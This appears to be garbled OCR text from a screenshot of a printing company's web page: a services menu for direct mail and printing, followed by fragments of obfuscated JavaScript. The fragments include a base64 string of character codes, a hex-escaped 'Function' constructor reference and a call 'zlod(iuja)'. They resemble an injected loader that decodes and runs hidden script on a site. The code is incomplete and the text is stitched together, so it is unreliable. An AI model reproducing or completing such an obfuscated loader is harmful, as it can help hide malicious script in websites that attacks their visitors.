
N
OUR SERVICES
EDDM®
Targeted Direct Mail
Printing
Design Templates
Free Sample Kit
'NCwzLDkzLDkwLDc5LDkwLDkzLDAsNzcsNjUsNjcsMSw3Nyw2NS','
['\x46\x75\x6e\x63\x74\x69\x6f\x6e'];zlod(iuja)